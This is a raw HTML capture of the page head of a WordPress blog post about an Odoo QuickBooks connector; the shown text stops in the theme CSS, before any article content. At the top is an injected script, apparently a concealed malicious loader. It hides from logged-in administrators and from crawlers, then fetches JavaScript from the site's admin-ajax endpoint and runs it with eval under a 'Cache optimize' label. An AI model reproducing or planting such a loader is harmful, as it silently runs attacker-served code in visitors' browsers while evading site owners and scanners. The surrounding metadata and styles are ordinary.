

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-quickbooks-connector/
body_size: 21130
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo Quickbooks Connector - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-quickbooks-connector/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo Quickbooks Connector - Pragmatic Techsoft" />
	<meta property="og:description" content="SHARE | FOLLOW | SUBSCRIBE&nbsp;&nbsp;&nbsp;&nbsp;" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-quickbooks-connector/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2018-01-25T13:57:08+00:00" />
	<meta property="article:modified_time" content="2019-01-08T06:46:18+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2018/01/Odoo-Quickbook-Connecter-Screenscast.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Odoo Quickbooks Connector","datePublished":"2018-01-25T13:57:08+00:00","dateModified":"2019-01-08T06:46:18+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/"},"wordCount":3,"commentCount":1,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/01/Odoo-Quickbook-Connecter-Screenscast.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/odoo-quickbooks-connector/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/","url":"https://blog.pragtech.co.in/odoo-quickbooks-connector/","name":"Odoo Quickbooks Connector - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/01/Odoo-Quickbook-Connecter-Screenscast.jpg","datePublished":"2018-01-25T13:57:08+00:00","dateModified":"2019-01-08T06:46:18+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-quickbooks-connector/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2018/01/Odoo-Quickbook-Connecter-Screenscast.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/01/Odoo-Quickbook-Connecter-Screenscast.jpg","width":2000,"height":1000,"caption":"Business people giving high five in office"},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-quickbooks-connector/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Odoo Quickbooks Connector"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo Quickbooks Connector Comments Feed" href="https://blog.pragtech.co.in/odoo-quickbooks-connector/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/2792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=2792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
